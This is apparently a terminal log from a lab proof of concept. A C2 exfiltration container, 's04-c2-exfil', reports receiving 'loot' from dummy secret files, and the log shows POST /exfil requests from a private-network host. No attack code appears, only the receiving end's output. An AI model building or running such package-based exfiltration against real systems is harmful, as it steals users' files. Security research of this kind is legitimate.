 quanart@quanart-VMware-Virtual-Platform:~/s04-package-poc$ sudo docker logs s04-c2-exfil -f
[+] Nhận được dữ liệu loot lúc Sun Apr 26 23:35:51 2026:
--- secre6.txt ---
Y0u_F0und_1h3_S3cr3t-666666
--- secret 7.txt ---
Y0u_F0und_1h3_S3cr3t-7777777
--- secret.txt ---
Y0u_F0und_1h3_S3cr3t
--- secret1.txt ---
Y0u_F0und_1h3_S3cr3t-1
--- secret2.txt ---
Y0u_F0und_1h3_S3cr3t-2
--- secret3.txt ---
 Y0u_F0und_1h3_S3cr3t-3
--- secret5.txt ---
Y0u_F0und_1h3_S3cr3t-55555
--- secret8.txt ---
 Y0u_F0und_1h3_S3cr3t-88888888
--- textsecret4-Copy.txt ---
Y0u_F0und_1h3_S3cr3t-4
--- textsecret9-.txt ---
Y0u_F0und_1h3_S3cr3t-99999999 9
192.168.157.132 - - [26/Apr/2026 23:35:51] "POST /exfil HTTP/1.1" 200 -
192.168.157.132 - - [26/Apr/2026 23:35:51] "POST /exfil HTTP/1.1" 200 -
192.168.157.132 - - [26/Apr/2026 23:35:52] "POST /exfil HTTP/1.1" 200 -